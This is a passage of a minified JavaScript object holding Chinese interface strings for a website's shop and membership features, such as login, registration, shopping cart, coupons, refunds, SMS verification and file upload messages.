正确的退货价格",setHomePageSuccess:"添加首页成功",memberPwdError:"账号不存在或密码错误",mobileNumRegular:"手机号码不正确，号码为7-11位整数。",memberLoginFirst:"请先登录或注册成为会员",siteFormSubmitCheckIsEmpty:"请选择“{0}”",mcartTooLong:"订单结算失败！产品品类超过500个！",commentClosed:"评论功能关闭",salePromotionGroup:"产品参与组合“{0}”的促销活动，活动不设上限。",voteError:"投票失败，请稍候重试",voteSuccess:"感谢您的投票",memberCaptchError:"验证码错误",memberProfileOldPwdEmpty:"请输入您的旧密码",resultSuccessMsg:"添加成功",memberSignupRegisterPwdEmpty:"请输入您的密码",siteFormSubmitInputIsEmpty:"请输入“{0}”",useConditionOrderOver:"使用条件：满",continueShopping:"继续购物",commentLenTips:"评论不能少于{0}个字",commentError:"评论错误",memberInputCaptcha:"请输入验证码",refundRemarkSubmiting:"正在提交留言...",memberDialogReSendMsg:"重新发送",msgBoardInputValidateCode:"请输入验证码",memberLoginError:"系统错误，请稍候重试",msgBoardSendOkAutoOpen:"留言成功",memberOtherLgnRemark:"请输入留言",salePromotionSigle:"产品参与单品“{0}”的促销活动，活动不设上限。",memberSignupRegisterPwdNotMatch:"您输入的确认密码与密码不一致",memberInputPwd:"请输入您的密码",creatorLenTips:"姓名不能少于{0}个字",memberSignupRegisterAcctEmpty:"请输入账号",creatorError:"姓名错误",commentCountLimit:"评论数据已超过总数量限制",memberSignupRegisterLimit:"超过会员数量限制，请联系管理员",canUpLoadFile:"还可上传{0}张图片,每张不超过5M，支持格式jpg，jpeg，bmp，png，gif",memberRegisterLimit:"注册过于频繁，请稍候再尝试。",memberDialogLoginInstantly:"立即登录",siteFormSubmitIng:"正在提交...",time:"时间",memberFdPwdWayByMobile:"通过手机短信找回",badComment:"差评",mallSstlOnlineType:"网上支付类型",pleaseCheckMobileCode:"请查收",mall_chooseAddress:"请选择收货人地址",allowAmountOverFlow:"该商品限购{0}件",memberAgreeProtocol:"请阅读并同意会员注册协议",mallCartUpdateOk:"修改购物车成功",maxAmount:"限购量",memberSignupUserAddItemCorrect:"请输入正确的{0}",memberDialogConfirm:"确认",memberSignupRegisterIng:"正在提交注册信息...",secRegion:"二级行政区",memberSignUpNewAcct:"注册新账号",memberSignupRegisterCaptchaNotMatch:"验证码有误，请重新输入。",mallPayDomainError:"当前域名不支持在线支付!请联系管理员提供其他网站域名.",failGet:"领取失败",getMobileCodeErrAf:"获取短信失败，请稍候重试。",memberDialogPleaseEnterCode:"请输入邮件密保码",mallStlSubmitting:"正在提交订单...",amountToBePaid:"需支付金额",overGet:"您已经领券啦，快去消费吧！",bookingSubmitFullTips:"预约数量已满！预约失败，请联系网站管理员。",memberDialogEnterCode:"请输入验证码",cancelledCollection:"已取消收藏",memberDialogSendMobileSysErr:"短信服务器繁忙，请稍候重试。",msgBoardInputMaxLength:"{0}必须少于{1}个文字",payTips:"您可以在任意一家银行向以下账户汇款,汇款时请务必在电汇单的用途栏内注明订单号",mobiFormSubmitFileUploadSvrBusy:"服务繁忙，文件 {0} 上传失败，请稍候重试。",mallStlSubmitNotFound:"订单不存在，请刷新重试",mobileNumDefRegular:"设置有误，请输入7-11位的手机号。",getMobileOneMin:"获取手机验证码受到限制,请一分钟后再重试。",memberOtherLgnMust:"(必填)",salePromotionNewEndMessage:"距活动结束仅剩",memberDialogNoMailMobile:"您注册时没填写邮箱和手机，请联系网站管理员进行密码修改。",memberDialogPwdforcedV3:"恭喜您，密码设置成功",mallContinueShopping:"返回",integral_notOverCurrent:"本次使用{0}不可大于当前{1}",signByWbCanLogin:"注册后,您的新浪微博账号和会员账号都可以登录",mallCartUpdateError:"系统错误，请稍候重试",OnlyMembersCanComment:"评论仅对会员开通，请登录评论",plsSelectUseCoupon:"请选择要使用的优惠券",memberDialogMobileTplErr:"手机找回密码短信模板错误，请联系管理员。",phoneValidateCodes:"短信验证码参数错误",refundEnterReason:"请输入退货理由",comma:"，",emailAcct:"邮箱",mobileSetErr:"短信接口设置信息有误，请联系管理员。",salePromotionNewBeginMessage:"距活动开始仅剩",refundRemarkTooLong:"留言内容不能超过200字。",memberOtherLgnPleaseInput:"请输入",loginUseAcct:"请使用账号登录",memberDialogNewPwd:"新密码",date_Tue:"二",confirmDelCoupon:"确定删除该优惠券？",orderSureMsg:"您已成功确认收货",emailAlreadyRegister:"该邮箱已经注册",mallStlSubmitInput2:"提交失败：请输入正确的",memberSignupRegisterPwdMinLength:"密码不能少于4位",salePromotionLapse:"直降{0}",colon:"：",reGetMobileCode:"手机短信验证码有误，请重新获取。",smsRanout:"商家短信余额不足，请联系商家",Region:"所在地区",addToMallCatSuccess:"已经成功添加到购物车",name:"名称",msgBoardSaidV3:"备注",pay:"结算",memberLogining:"登录中...",mallStlPayOnlineType:"请选择网上支付类型",plsSelectCoupon:"请选择优惠券",coupon:"优惠券",memberDialogHome:"返回首页",mallOptionStop:"产品暂无该组合，请重新选择！",immediatelyReceive:"立即领取",shouldPayMoney:"应支付金额：",shareIt:"分享",replicationSuccess:"复制成功",delCouponWillUnavail:"删除后该优惠券将不可用，确定删除？",mobilePlural:"检测到手机号码有重复，请重新填写",date_Sun:"日",siteFormSubmitValidateCodeErr:"验证码有误，请重新输入验证码",mallAjaxErrno_manager:" 当前为管理状态，购买失败",doNotUsed:"暂不使用",street:"街道",score:"分",date_Sat:"六",hostSearch:"热门搜索",mallCartChoiceItemError:"请选择“{0}”",memberDialogPlzEnterBoth:"请输入绑定的手机或邮箱",mallAjaxErrno_orderNotExist:"  添加失败，订单不存在。请刷新重试",memberProfileCanelPwd:"[取消修改]",commentUpInTip:"说说您和这件小物的故事吧",orderAddr:"地址",memberDialogCodeMailFailure:"邮件密保码错误或已失效，请重新发送密保邮件。",memberDialogResetPwd:"重新设置密码",receiveCouponAuth:"仅限{0}等级及以上的会员领取",refresh:"刷新",couponNotFound:"优惠券不存在",warningBeforeProceedRegistry:"确认注册将解除{0}与原账号的绑定，并注册一个与原账号无关的新账号！",mallDefault:"默认地址",date_Thu:"四",reGetMsg:"重新获取",memberDialogPwdModifySucc:"密码修改成功",weChatCodeTip:"长按识别二维码",sendMobileCodeSuc:"发送手机验证码成功。",oAmountIsZero:"不好意思，您购买的商品已售罄",sureCancelCollect:"确定取消该收藏？",outOfMallAmount:"您购买的商品库存量不足，建议重新下单",memberDialogNotFound:"会员不存在。",mallAmountZero:"该产品暂时缺货",comment:"评论",notUse:"未使用",memberDialogReSendMsgV3:"s后重新发送",memberOtherLgnBindAcct:"绑定已有账号",settlementCoupon:"{0}元优惠券(满{1}可用)",refundFlowDetailTooLong:"说明不能超过200个字。",salePromotionOnlyFullReduce:"满减",salePromotionSecond:"秒",productScreenCommit:"确定",wxpayErr:"微信支付失败",formImgCodeTips:"输入图形验证码",memberDialogViewMail:"请登录邮箱查看",refundCancelTips:"您一旦撤销退款申请，该商品便无法再次进行退款申请",refundFlowCodeTooLong:"物流单号不能超过30个字符。",memberShowNoMail:"账号资料没有填写邮箱, 请选择其他的方式找回密码。",cancelCollect:"取消收藏",memberDialogSendMobileCodeErr:"发送短信失败，手机号码或短信模板不正确。",shoppingCartCountMoney:"总计：",fdPwdHasSendMobileCode:"验证码已发送至",isManageFailCollection:"当前为管理状态，收藏失败",memberDialogNextStep:"下一步",last:"last",freeShipping:"包邮",date_Mon:"一",mallAjaxErrno_idNotExist:" 很抱歉，产品ID不存在，请刷新重试",phoneValidateCode:"验证码不能为空",addCartAjaxErrno_manager:"当前为管理状态，加入购物车失败",commentPub:"发表评论",memberOtherLgnLastStep:"只差一步即可完成登录",clearHistory:"清空历史记录",memberDialogFwdStepOneTitle:"找回密码",denomination:"面额",salePromotionDay:"天",Event:"活动",canUse:"即可使用",notCollect:"亲，还没有入您法眼的商品哟~",formCodeTips9:"获取短信发送限制，系统错误",formCodeTips8:"发送短信受到限制，半个小时内只能发两条短信验证码信息",formCodeTips7:"发送短信受到限制，一分钟内只能发一条短信验证码信息",formCodeTips6:"参数错误，短信模板不能为空！",minAmount:"起购量",formCodeTips5:"手机号验证未启用！",formCodeTips4:"参数错误，手机号不能为空！",formCodeTips3:"未知错误",formCodeTips2:"表单项 id 参数错误！",formCodeTips1:"提交的表单 id 不正确！",commentSumit:"发表",memberSignupUserAddItemMaxLength:"{0}必须少于{1}个文字",integral_notOver:"本次使用{0}不可大于{1}",siteFormSubmitInputMinLength:"{0}不能少于{1}个文字",moderateComment:"中评",Incognito:"游客",sureUse:"确定使用",date_Fri:"五",emailPlural:"检测到邮箱有重复，请重新填写",memberOtherLgnSure:"确定",salePromotionPdLapse:"产品直减{0}",memberOtherLgnBindNow:"绑定",signByQQCanLogin:"注册后,您的QQ账号和会员账号都可以登录",selectPaymentMethod:"请选择支付方式",getMobileCode:"获取验证码",memberDialogNoEmailMsg:"您注册时没填写邮箱，请联系网站管理员进行密码修改。",allowAmount:"可购量",reacquireMemCode:"{0}秒后重新获取",memberDialogSendMobileClose:"手机找回密码入口已经关闭，请刷新。",signByWXCanLogin:"注册后,您的微信和会员账号都可以登录",hasBindOtherAcct:"登录已失效，请退出重新登录",productScreenSort:"当前产品库",integral_inputInteger:"请输入正整数",orderMallAmountOver:"您购买的产品{0}库存量不足，请重新下单!",weChatShare:"打开微信“扫一扫”，打开网页后点击屏幕右上角分享按钮",cartDetailInfo:"购物车共有<span class='totalAmountCss'>{0}</span>件商品。合计：{1}",memberDialogPlzEnterMail:"请输入绑定的邮箱",mallStlSubmitInput:"提交失败：请输入",mobiFormSubmitFileUploadReSelect:"请重新选择文件上传。",invalidChar:"含有非法字符，请重试",mobiFormSubmitFileUploadFile:"文件",formPhoneCodeSec:"重新获取",mobileNationTplErr:"短信发送地区为国际地区，请管理员联系短信服务商的客服申请开通国际短信模板。",salePromotionFullReduce:"满{0}减{1}",orderDetailBankName:"开户名",mobileAlreadyRegister:"该手机已经注册",integral_inputOverZero:"请输入大于0的正整数",administrativeRegion:"行政区域",onLogoutV3:"退出登录?",salePromotionActivity:"促销活动：",integral_maxUse:"本订单最大可用{0}{1}",formCodeTips11:"参数有误，发送失败。",formCodeTips10:"验证码发送成功",saveMemHeadImgSuc:"头像保存成功。",formCodeTips13:"保存验证码信息，系统错误",formCodeTips12:"系统错误，请重试！",isNoneCoupon:"慢了一步,该券已被领完!",hasSubmitThisSiteForm:"您已经提交过此表单",commentSuccess:"评论成功",mallStlSubmitError:"系统错误，请稍候刷新重试",couponNumber:"券编号",memberOtherLgnSureV3:"确 定",customSearch:"查询",wxpayCancel:"您已取消微信支付",mallCartAmountError:"请输入正确的数量",orderConfirmMsg:"“确认收货”后对应订单状态将变更为“交易完成”",mallCartUpdateStatusError:"订单已结算，不能修改",orderCancel:"删除订单",mallAddSuc:"添加成功",memberOtherLgnQQUser:"亲爱的QQ用户",successGet:"恭喜您，领取成功！",memberDialogYunPianErr:"云片短信API KEY为空，请联系管理员。",memberDialogPleaseEnterPwd:"请输入密码",customSearchEmpty:"必填项不能为空",mobiFormSubmitFileUploadSucess:"文件“{0}”上传成功",salePromotionRedVal:"（{0}）",memberDialogAcquireCode:"获取验证码",memberOtherLgnBindNowV3:"绑 定",loginDialogAcctMobile:"请输入账号/手机",salePromotionReduce:"降价",to:"至",mobiFormSubmitFileUploadOfMax:"您上传图片的数量已经达到了限制。",memberOtherLgnHaveAcct:"已有账号?",memberDialogPleaseEnterPwd2:"请输入确认密码",linkFailure:"此链接已失效",serialNumber:"编号",cancel:"取消",mallSetDefault:"设为默认",ssq:"省/市/区",msgBoardSendOk:"留言成功，请等待管理员审核",mobileAreaCode:"手机区号",login:"登录",mallAddrInfoAmountLimit:"数量超过限制",couponUnavail:"优惠券不可用",memberDialogPlzEnterMobile:"请输入绑定的手机号",period:"。",mobiFormSubmitFileUploadFileExist:"已经存在名称为 {0} 的文件。",memberLoginMailActivation:"请登录您的邮箱激活账号",msgBoardInputCorrect:"请输入正确的{0}",memberOtherLgnWBUser:"亲爱的新浪微博用户",scanWeChatCodeTip:"请使用手机微信扫描二维码",unPaidTips:"商家未设置支付方式，请联系商家",memberShowNoMobile:"账号资料没有手机号码, 请选择其他的方式找回密码。",memberOtherLgnNotAcct:"没有账号？",mallProductNotAdded:"此产品已下架!",useCondition:"使用条件",mobiFormSubmitCheckFileSizeErr:"文件上传失败，文件大小超出限制",getMobileRefresh:"获取短信验证码失败，请刷新重试。",memberDialogSendedMsg:"密保码已发送至",date_today:"今天",siteFormSubmitNotLogin:"您没有登录，请先",memberFdPwdWayByMail:"通过注册邮箱找回",mobiFormSubmitFileUploadPrepare:"读取文件准备上传",mobiFormSubmitFileUploadIng:"正在上传",memberOtherLgnSignUp:"注册",confirmPayment:"确认支付",couponName:"券名",refundFlowNameTooLong:"物流公司名称不能超过30个字符。",threshold:"使用门槛:订单满",booking_submit:"提交",date_Wed:"三",shoppingCartCountReduce:"已省：",historySearch:"历史搜索",productScreenNoCond:"抱歉，没有可筛选的条件",moduleHideOrDelete:"该模块已被删除或隐藏",expired:"已失效",refundEnterFlowCode:"请输入物流单号",memberDialogPwdforced:"您设置的新密码已生效",memberProfileResetPwd:"[修改]",authLevelBuy:"等级才可以购买",shareNot:"该域名无法进行分享，请联系网站管理员",firstRegion:"一级行政区",commentView:"查看评论",refundRemarkNotEmpty:"留言内容不能为空。",voteBeing:"提交中，请稍候...",mallAjaxErrno_noMall:"  很抱歉，购买失败。未开通商城",memberOtherLgnBindAcctMsg:"为了给您提供更好的服务，请绑定一个会员账号",salePromotionPdDisCount:"产品打{0}折",memberDialogAssurePwd:"确认密码",getMobileHalfHour:"获取手机验证码受到限制,请半个小时后再重试。",refundEnterFlowName:"请输入物流公司。",msgBoardDoing:"提交留言中...",mallCartUpdateNotFound:"订单项不存在，请刷新重试",mallToCartCount:"去购物车结算",onLogout:"确认退出登录？",memberDialogModified:"修改成功",mall_edit:"编辑",notHasCoupon:"暂无{0}优惠券",shareTips:"您使用的是非IE核心浏览器，请按下 ctrl+c 复制网址到剪贴板",memberDialogGetCodeFirst:"请先获取验证码",toUseCoupon:"立即使用",mallAjaxErrno_error:" 很抱歉，购买失败。请稍候重试",memberProfileUserEditItemMaxLength:"{0}必须少于{1}个文字",memberOtherLgnAcctAlreadyBind:"账号已被绑定",customSearchNoOpen:"查询失败，该项目暂不允许查询",memberDialogNoMobile:"您注册时没填写手机，请联系网站管理员进行密码修改。",money:"元",orderDelete:"订单已删除",couponOverTime:"优惠券已失效",memberPrice:"会员价格",memberProfilePwdMinLength:"密码不能少于4位",mobiFormSubmitFileUploadFileCancle:"文件取消成功。",mall_ShippingMethod:"配送方式",effTime:"有效时间",memberAcctExist:"此账号已存在",commentSuccessNeedReview:"评论提交成功，请等待管理员审核",loginDialogAcctMail:"请输入账号/邮箱",orderDetailBankAcct:"账号",linkPositionNotFound:"该链接位置不存在",loginCode:"验证码",mallAjaxErrno_orderSettle:"  很抱歉，订单已结算.请刷新重试",fullMinCanUse:"满{0}可用",orderDetailBank:"开户银行",productScreenAll:"全部",memberDialogMobileMoneyErr:"账户短信余额不足，请联系管理员。",used:"已使用",salePromotionDisCount:"享{0}折",refundNeedPhone:"请输入联系电话。",mallStlSubmitStatusError:"订单已结算，不能修改",memberProfileSubmitting:"正在保存信息...",salePromotionMinute:"分",mobileArea:"手机",memberOtherLgnWXUser:"亲爱的微信用户",memberDialogSendMobileCodeLimit:"短信发送受限制，请稍候重试。",orderSure:"确认收货",mall_flowDetails:"具体物流信息，请点击这里查看",siteFormSubmitInputMaxLength:"{0}必须少于{1}个文字",mallPleaseChoose:"请选择",memberAcctContainsIllegalChar:"账号只能包含中文，数字，字母以及下划线",memberSignupMailActivation:"注册成功，请登录{0}邮箱激活您的账号",promotionPrice:"促销价",mall_ConsigneeInfo:"收货人信息",salePromotionHour:"时",alreadyHasAnAcct:"该{0}已绑定账号，",memberSignupRegisterRemarkMaxLength:"留言必须少于{0}个文字",orderDeleteMsg:"订单删除后将不能恢复，确定要删除订单吗?",memberDownloadLevelLimit:"亲爱的{0},您还需要升级到{1}才能下载该文件。",mall_delete:"删除",memberSignupMailActivationLink:"登录{0}邮箱查收激活信",mobileHasSigned:"该手机号码已经被注册。",salePromotionName:"促销",refundPhoneTooLong:"联系电话不能超过30个字符。",memberProfileItemCorrect:"请输入正确的{0}",full:"满",memberSignupUserAddItemIsEmpty2:"请选择{0}。",memberOtherLgnNow:"直接登录",highComment:"好评",memberFdPwdWay:"请选择找回方式",receAcctList:"收款账户列表",mobiFormSubmitFileUploadOneTimeNum:"一次最多只能上传{0}个文件",mallCartUpdating:"正在提交修改...",remainStock:"仅剩{0}件",EnterVerificationCode:"请输入验证码",mobiFormSubmitFileUploadNotAllow:"不允许的文件类型。",mobileNum:"手机号码",refundPriceTooMuchErr:"您输入的价格不能超过可退的最大价格",siteFormSubmitCountLimit:"表单数据数量已经达到上限",goToMallCartStr:"去购物车结算",topBarLogoutError:"退出系统失败",memberQQLgn:"QQ登录",searchMenuProduct:"产品",refundSure:"确定",boundAccount:"{0}已绑定账号，可立即登录。",msgBoardNoComment:"亲 ~ 还没有留言噢！",preferential:"优惠",loginDialogMsgCode:"短信验证码",memberOtherLgnAcct:"账号：",shoppingCartCalculatePro:"共{0}件商品 ",memberDialogAcctInactive:"您的账号未激活！",rbarCollect:"我的收藏",view:"查看",memberDialogFwd2:"确认新密码：",alreadyReceived:"已领取",streetAddress:"街道地址：",loginDialogReadAndAgree:"我已经阅读并同意",memberDialogRegSuccess:"注册成功！",searchBoxErrorToast:"请输入搜索内容",backingOut:"返回",memberDialogShowLoginMail:"请登录邮箱（{0}）激活您的账号",noUseCoupon:"亲，您还没有可使用的优惠券哟~",refundCancelTip:"您确定要撤销退款申请吗？",sureDelCollection:"确认删除该收藏？",CongratulatSuccess:"恭喜您领取成功",orderCanceled:"订单已删除",loginDialogAgreement:"注册协议",couponCountZero:"慢了一步，该张券已被领完",memberDialogConMg:"或联系管理员修改密码。",member_center_profile:"我的资料",receiveOverLimit:"您已经领券啦，快去消费吧！",searchBoxClearText:"清空记录",rbarMemberIntegral:"会员积分",memberDialogSendMobileFirst:"请先发送手机验证码。",notCollection:"亲，还没有入您法眼的商品哟~",searchMenuPhoto:"图册",mobileCodeTip:"手机验证码",memberOtherLgnPwd:"密码：",memberDialogCountDown:"{0}秒后才可再次",mobileFastLogin:"手机便捷登录",refundSubmit:"提交申请",memberDialogFwdAcct:"帐 号：",memberDialogFwdOneStepThirdMsg:"发送密保码到注册邮箱({0})；",rbarMyCart:"去购物车结算",commentOK:"已评论",mail:"邮箱",orderValidRecvName:"请输入有效的收货人姓名",siteFormSubmitFileUploadFile:"文件",rbarSum:"共计",valiteTime:"有效时间",editStreetAddr:"请填写详细地址",memberDialogFwdTwoStep:"第二步：打开您的邮箱，把邮件中的密保码输入下框；",rbarEmptyCart:"亲，您的购物车空空的哟~",goodsTotalMoney:"商品总额",productResultColl:"收起",memberMallCartNoProduct:"您的购物车内暂时没有任何产品。",memberDialogAliasNotFound:"邮件无法发送，请联系网站管理员。",memberDialogPleaseSureMail:"请输入正确的邮箱账号。",rbarLogout:"退出登录",siteFormSubmitError:"提交失败。",memberProtocolNotAgree:"请阅读并同意会员注册协议。",memberDialogResetting:"正在重置...",receiveFail:"领取失败",memberOtherLgnModeChoice:"登录方式选择",loginDialogAcct:"账号",loginWithAcct:"账号登录",county:"县/区",rbarCart:"购物车",siteFormSubmitNotSeletcFile:"未选择文件",weatherLoadErr:"天气信息加载失败，请稍候重试",rPaginationJumpEnd:"页",addrDetail:"详细地址",memberDialogSendMobileCode:"发送成功，请查看您手机的验证码。",memberDialogFwdByMobileOneStep:"发送短信验证码到手机({0})；",memberMallCart:"购物车",newsQRCodeMsg:"扫描本文二维码",memberSignupConfirm:"确认",rPaginationJumpFront:"到第",shippingAddress:"收货地址",productORCodeMsg:"扫描二维码",noRelatedCoupon:"亲，您还没有相关的优惠券哟~",isManagefailCollection:"当前为管理状态，收藏失败",siteFormSubmitFileUploadFileExist:"已经存在名称为 {0} 的文件。",pdCouponInfo:"{0}元优惠券，满{1}可用",rbarEmptyCollect:"亲，还没有入您法眼的商品哟~",rbarMobile:"手机",memberOtherLgnAddTitle:"只差一步，即完成登录设置",more:"更多",memberSnLgn:"微博登录",msgBoradChageValidateCode:"看不清，换一张",zipCode:"邮编",myCoupon:"我的优惠券",loginDialogRememberMe:"记住我",memberDialogFwdOneStep:"第一步：",member_center_order:"我的订单",searchBoxHistoryText:"历史记录",memberDialogAfterTimeToResend:"{0}秒后才可再次发送",memberDialogTips:"提示信息",enterCorrectAddress:"请输入正确的地址",reReg:"重新注册",qrcode:"二维码",searchBoxHotText:"热门搜索",siteFormSubmitFileUploadOfMax:"您上传图片的数量已经达到了限制。",siteFormSubmitFileUploadOneTimeNum:"一次最多只能上传{0}个文件",memberDialogFwd:"新密码：",conCancelAddrInfo:"确定要删除该地址吗?",flowNoMsg:"暂无物流信息",memberDialogMailTitle:"邮箱找回密码",memberDialogOKorErrorMsg:"发送成功，请查收您的邮件，点击邮件内容的激活链接。",memberSignupRegisterSuccess:"注册成功，请前往邮箱（{0}）激活账号。",loginDialogConfirmPsw:"确认密码",memberDialogFwdThreeStep:"第三步：填写您的新密码。",customAvatar:"自定义头像",loginDialogCaptcha:"验证码",memberDialogPleaseSendCode:"请先发送密保邮件",memberDialogPleaseEnterAcct:"请输入会员账号。",memberDialogClickReSendMsg:"点击重新发送",playMusic:"点击播放音乐",refundReasonTooLong:"退货理由不能超过200个字。",memberMallCartJoin:"最近加入",memberDialogActiveAcctTitle:"激活账号",unbindAccount:"将解除{0}与原账号的绑定，注册生成新账号",receiver:"收货人",memberPlease:"您好，请",enterConsignee:"请输入收货人信息",smtpErr:"网站smtp失效，请联系管理员。",addrInfoInputError:"请输入正确的{0}",Page:"页",memberSignup_captcha:"验证码：",refundRemarkSuccess:"留言提交成功！",notAdded:"已下架",couponExpired:"该优惠券已失效",favorite:"收藏本站",siteFormSubmitCheckFileSizeErr:"文件上传失败，文件大小超出限制",mallSelectSettleItem:"请选择要结算的商品",pauseMusic:"点击暂停播放音乐",prevPager:"上一页",memberDialogPleaseConfirmYourMail:"请确认您的邮箱账号：",enterSearchText:"请输入搜索内容",searchBoxButtonText:"搜索",rPaginationPrev:"上一页",rbarAll:"共{0}件商品",memberOtherLgnRePwd:"确认密码：",orderRealCanceled:"订单已取消",searchResultPhotoGroup:"图册",pieceRange:"价格区间",loginDialogUseThird:"使用第三方账号登录",loginDialogComment:"留言",siteFormSubmitCheckHasFileUpload:"请上传“{0}”附件。",returnPage:"返回页面",searchResultError:"全站搜索结果失败",siteFormSubmitFileUploadReSelect:"请重新选择文件上传。",searchMenuArticle:"文章",confirm:"确定",toProductDetail:"点击进入产品详情页面",rbarShowMore:"查看更多",refundWantReamrk:"我要留言",phoneNum:"手机号码",memberMallCartCheckBtn:"去购物车结算",searchResultNotFoundTips:"换个关键词试试吧",memberDialogClickHere:"点击这里 ",province:"省",loginDialogFindPsw:"忘记密码",siteFormSubmitFileUploadFileCancle:"文件取消成功。",rPaginationToTalPages:"共{0}页",searchResultCol:"栏目",inventoryIsZero:"库存为0",selectArea:"请选择地区",memberOtherLgnBind:"绑定",memberMallCartProductNum:"购物车里还有{0}件商品",searchResultNotFound:"抱歉，没有发现“{0}”的相关结果",rPaginationConfirm:"确定",msgBoardAllComment:"全部留言",searchResultIlleagl:"参数不合法!",mobileMsmCode:"短信验证码：",expiredCoupon:"已失效的优惠券",siteFormSubmitFileUploadPrepare:"读取文件准备上传",rbarMemberEdit:"会员编辑",salePromotionOnlyFull:"满",searchResultAll:"全部",siteFormSubmitFileUploadIng:"正在上传",editAddrMsg:"编辑收货人信息",memberDialogNoRevSureEmail:"未收到确认邮件？",city:"市",receivedOver:"已领完",nextPager:"下一页",siteFormSubmitFileUploadNotAllow:"不允许的文件类型。",siteFormSubmitFileUploadSucess:"文件“{0}”上传成功",topBarLogouting:"正在退出系统...",fileUploadSuccess:"文件上传成功",loginDialogAutoLogin:"（两周内免登录）",flowBill:"运单号",memberSignupResend:"重新发送",showMobiWeb:"查看手机网站",loginDialogPsw:"密码",orderDetailPaySuc:"订单支付成功!",rbarBackTop:"回到顶部",memberDialogFwdMailCode:"邮件密保码：",rPaginationMore:"展开更多",memberReg:"注册",memberDialogSendMailSucess:"发送成功，请查收您的邮件。",getMobileMsmCode:"获取短信验证码",amountNum:"购买数量",rbarProfile:"我的资料",searchResultProduct:"产品",underStock:"库存不足",rPaginationNext:"下一页",proceedRegistry:"继续注册",receiveCoupon:"领取优惠券",searchMenuSite:"全站",productResultMore:"以上",memberDialogReSetPwdSucess:"您的密码已经重置，请记住新密码。",memberMallCartDel:"删除",siteImgFull:"资源库空间已满，请联系管理员。",memberLogin:"登录",wechatQRCodeMsg:"请使用微信扫一扫",siteFormSubmitFileUploadSvrBusy:"服务繁忙，文件 {0} 上传失败，请稍候重试。",cancelCollection:"已取消收藏！",goAndPay:"前往支付",selectPaymentFirst:"请先选择一种支付方式！",offsetMoney:"优惠金额",orderDetailSubmitSuc:"订单提交成功！",memberDialogMobileTitle:"手机找回密码",finalPayMoney:"应付金额：",memberDialogFwdByMobileSendStep:"第二步：查看您手机收到的短信,把短信中的验证码输入下框；",orderRealCancelMsg:"订单取消后将不能恢复，确定要取消订单吗？",usedCoupon:"已使用的优惠券",otherAccountLogin:"其他账号登录",siteFormSubmitFileUploadIngSurplus:"还可上传{0}张图片,每张不超过5M，支持格式jpg，jpeg，bmp，png，gif",rPaginationNoMore:"已经到底了~",failCollection:"收藏失败！",searchResultArticle:"文章",searchResultFile:"文件",productsNotAdded:"您提交的订单含下架商品，请调整后再提交",mallStlPayPayPal:"您可以直接使用PayPal进行支付。",mobi_Incognito_Comments:"匿名评论",memberHeadPicEdit:"编辑头像",memberCurrentStatus:"当前状态",msgBoardSaid:"备注",memberProfile_retypePassword:"确认新密码：",mobi_newAddrInfo:"添加新地址",mallCartAddError:"很抱歉，购买失败，请稍候重试。",shippingPay:"配送费",mobi_mall_OrderEmpty:"您的订单为空",noOrderListDescribe:"亲，您还没有相关的订单哟~",memberWxLgn:"微信登录",refundPdPrice:"商品价格",noArticlesUnderCondition:"当前条件下无文章",mobi_mall_NotOpen:"尚未开通手机商城",mobi_cus_newsGroup_classification:"文章分类",photoNextOne:"下一个",mobi_SOTaobaoWangWang:"淘宝旺旺",memberLogin_acct_mobile:"请输入账号/手机",paginationJumpFront:"到第",product_prop_mall_price:"商城价",mobi_hasCouponUse:"有{0}张优惠券可用",integral_name:"积分",memberBulletinTitle:"最新公告",product_prop_code:"编号",memberProfile_level:"等级：",inddonesiaKey:"印度尼西亚",orderDetailCartTotal:"总计：",order_prop_zip:"邮政编码",orderSureRpt:"确认收货",module_mall_order_detail:"订单详情",mobi_ChageValidateCode:"换一换",mobi_SOAliWangWang:"阿里旺旺",productResultDisplaySlide:"幻灯片",orderDetailDeliveryRates:"配送价格：",mobi_cus_link:"图文链接",module_friendly_link:"友情链接",mobi_mobileAreaCode:"手机区号",module_index_favorite:"收藏本站",mallCartStatusError:"订单已结算。",refundTips13_1:"拒绝了本次退货申请，等待会员修改",refundFlowInfo:"物流信息",mobi_inputMobileCode:"请输入手机验证码",footerLogin:"管理登录",mobi_cus_cubeNavigation:"魔方导航",addrInfo_setDefault:"设为默认",refundTips9_1:"发起了退货申请，等待商家处理",orderRealCancel:"取消订单",g_buy:"立即购买",refundState9_1:"退货关闭",commentTipEnter:"  请输入您的评论...",pay_limit_tips3:"超过{0}天{1}小时{2}分钟未付款，订单自动取消，请重新下单！",mallStlPayAlipayDirect:"您需要先拥有一张已开通网上支付功能的银行卡或使用支付宝直接支付。",integral_loginEarnTip:"恭喜您，获得",customSearchText:"查询",mallCartSettle:"结算订单",mall_status_wait_group:"待成团",changeHeadPic:"点击修改头像",vietNamKey:"越南",russiaKey:"俄罗斯",invalid:"暂无库存",refundPdInfo:"售后商品信息",mobi_SOBaiduBridge:"百度商桥",integral_offset:"抵消",productOption:"购物选项",mobi_EnterVerificationCodeV3:"验证码",mobi_cus_photoGroup:"图册目录",mobi_avatarReplace:"更换头像",newPageNotFount:"页面未找到",yesterday:"昨天",col_msg_board:"留言板",mobi_mallStlPayBank:"您汇款时请务必在电汇单的用途栏内注明订单号",photoGroupNextOne:"下一个",topBarViewMobiWeb:"查看手机网站",editFlowMsg:"修改物流信息",column:"栏目",product_option_color:"颜色",mobi_membert_ChangeOtherLoginAcct:"绑定其他账号",productResultSearch:"当前条件：",pay_limit_tips2:"超过{0}小时{1}分钟未付款，订单自动取消，请重新下单！",Twitter:"X",pay_limit_tips1:"超过{0}分钟未付款，订单自动取消，请重新下单！",mallStlChinabankPayPal:"您可以使用网银进行支付。",mobi_cus_onlineMap:"在线地图",orderDetailItemTotal:"小计",refundState1_1:"会员申请退货",mall_pay_wxPayApp:"小程序支付",refundMemberName:"会员名称",mallStlBackToCart:"返回购物车",memberSignup_retypePassword:"确认密码：",argsError:"参数错误。",noCouPon:"无优惠券",mobi_mall_County:"区 / 